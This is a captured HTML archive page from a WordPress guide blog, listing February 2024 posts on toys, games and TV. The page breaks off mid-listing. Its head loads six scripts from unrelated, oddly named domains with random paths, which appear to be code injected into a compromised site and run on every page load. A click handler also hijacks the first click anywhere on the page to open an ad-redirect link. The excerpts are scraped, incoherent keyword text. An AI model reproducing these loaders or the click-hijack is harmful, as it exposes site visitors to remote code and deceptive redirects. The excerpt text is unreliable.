

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/2024/02/
body_size: 11110
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>February 2024 &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769335922' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1006046" class="archive date nothing-personal-body-contents item-with-id-1006046 no-single-item">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>
<div class="np-archive-header">
    <div class="archive-header-contents text-center">
        <h1 class="archive-title marg-b-0 marg-t-0">
            Month: <span>February 2024</span>        </h1>
            </div>
</div>
<div id="np-content-wrapper" class="np-content">
    <div class="np-container container-fluid">

<div class="row">
    <div class="col-md-9 col-sm-8 col-xs-12">
        <div id="content" class="index-content archive-content pad-r-35">
            <div class="secondary-blog-elements">
                <div class="row top-xs">
					                            <div class="col-xs-12">
								<article id="1006046" class="blog-element-type-1 blog-element-type-1-s post-1006046 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/hot-wheels-value-guide-2020/" title="Hot Wheels Value Guide 2020">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/1c4a11240b6015538f4f25beb9800cb3-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 29, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/hot-wheels-value-guide-2020/" title="Hot Wheels Value Guide 2020">Hot Wheels Value Guide 2020</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Browse hot wheels™ id cars and collect them all! Hot wheels the ultimate redline guide identification and values. 2020 Vw Touareg Tdi Price And Release Date Volkswagen In that first year, mattel zoomed onto the die. Hot wheels value guide 2020. By doug kale, stacy kale, et al. Ghd73 is 143/250 in the mainline set, [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/hot-wheels-value-guide-2020/" class="read-more-link"
               title="Hot Wheels Value Guide 2020">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1011075" class="blog-element-type-1 blog-element-type-1-s post-1011075 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/osrs-optimal-pure-quest-guide/" title="Osrs Optimal Pure Quest Guide">
                    <img width="717" height="342" src="https://yoikiguide.com/wp-content/uploads/2021/03/e01cbed291d0018ff922d90d2595650e.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/e01cbed291d0018ff922d90d2595650e.png 717w, https://yoikiguide.com/wp-content/uploads/2021/03/e01cbed291d0018ff922d90d2595650e-300x143.png 300w" sizes="(max-width: 717px) 100vw, 717px" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 28, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/osrs-optimal-pure-quest-guide/" title="Osrs Optimal Pure Quest Guide">Osrs Optimal Pure Quest Guide</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Skillers keep their combat skills at level 1, leaving their combat level at 3. This is a comprehensive list of all the quests and stats necessary for pures. Account id 20161203LW123 Osrs Combat 123 with 99 attack This page explains the optimal method that a player can use to complete every quest in runescape, including [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/osrs-optimal-pure-quest-guide/" class="read-more-link"
               title="Osrs Optimal Pure Quest Guide">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1005259" class="blog-element-type-1 blog-element-type-1-s post-1005259 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/redds-painting-guide-new-horizons-reddit/" title="Redds Painting Guide New Horizons Reddit">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/dfab4c7cc9ac26e72414f1814348215d-798x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 27, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/redds-painting-guide-new-horizons-reddit/" title="Redds Painting Guide New Horizons Reddit">Redds Painting Guide New Horizons Reddit</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>New horizons given fans the ability to include pieces of artwork in the museums on their island, with people able to purchase items from the returning. Tied to the shady art dealer redd, you will be able to purchase one piece of art from him a visit. When you&#039;re buying art from Jolly Redd, there&#039;s [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/redds-painting-guide-new-horizons-reddit/" class="read-more-link"
               title="Redds Painting Guide New Horizons Reddit">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1008899" class="blog-element-type-1 blog-element-type-1-s post-1008899 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/zelda-links-awakening-guide-pdf/" title="Zelda Link&#039;s Awakening Guide Pdf">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/e092d7a79d8fbc202f43d230399df893-798x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 26, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/zelda-links-awakening-guide-pdf/" title="Zelda Link&#039;s Awakening Guide Pdf">Zelda Link&#039;s Awakening Guide Pdf</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Welcome to the legend of zelda: Read online the legend of zelda link&#039;s awakening. 1377884936aherosjourney.png 1,500×2,239 pixels（画像あり It covers a full run through of the entire game, including strategies for all bosses and dungeons, the collection of all heart pieces, secret seashells, and upgrades that take you through the entirety of the game. Zelda link&#039;s [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/zelda-links-awakening-guide-pdf/" class="read-more-link"
               title="Zelda Link&#039;s Awakening Guide Pdf">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1009847" class="blog-element-type-1 blog-element-type-1-s post-1009847 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/no-cable-tv-guide-dallas/" title="No Cable Tv Guide Dallas">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/f598b2f44dabb6d278333c3af2b94e75-798x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 25, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/no-cable-tv-guide-dallas/" title="No Cable Tv Guide Dallas">No Cable Tv Guide Dallas</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Local stations vary by location. Charter spectrum™ brings the perfect opportunity for you to watch tv in hd resolution. Pin på Ønskeliste Louise The company offers dallas residents up to 75 channels and deals start at $39.99 to $114.99 per month. No cable tv guide dallas. Tv and internet deals in dallas, tx. Watch dallas [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/no-cable-tv-guide-dallas/" class="read-more-link"
               title="No Cable Tv Guide Dallas">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1000722" class="blog-element-type-1 blog-element-type-1-s post-1000722 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/us-tv-guide-app/" title="Us Tv Guide App">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/3e8fb78cab6f8d8ecce5fd5ab60a9c75-798x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/3e8fb78cab6f8d8ecce5fd5ab60a9c75-798x600.png 798w, https://yoikiguide.com/wp-content/uploads/2021/03/3e8fb78cab6f8d8ecce5fd5ab60a9c75-300x225.png 300w, https://yoikiguide.com/wp-content/uploads/2021/03/3e8fb78cab6f8d8ecce5fd5ab60a9c75-1024x768.png 1024w, https://yoikiguide.com/wp-content/uploads/2021/03/3e8fb78cab6f8d8ecce5fd5ab60a9c75-768x576.png 768w, https://yoikiguide.com/wp-content/uploads/2021/03/3e8fb78cab6f8d8ecce5fd5ab60a9c75-1536x1152.png 1536w, https://yoikiguide.com/wp-content/uploads/2021/03/3e8fb78cab6f8d8ecce5fd5ab60a9c75.png 1600w" sizes="(max-width: 798px) 100vw, 798px" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 24, 2024</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/us-tv-guide-app/" title="Us Tv Guide App">Us Tv Guide App</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Or ask it questions and see the answers right on your tv. We offer lots of channels in the uk and a variety of sports. Cartoon Network app that lets you watch shows and play Download this app from microsoft store for windows 10 mobile, windows phone 8.1, windows phone 8. Us tv guide app. [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/us-tv-guide-app/" class="read-more-link"
               title="Us Tv Guide App">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1007282" class="blog-element-type-1 blog-element-type-1-s post-1007282 post type-post status-publish format-standard has-post-thumbnail hentry category-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/permit-test-study-guide-2020/" title="Permit Test Study Guide 2020">
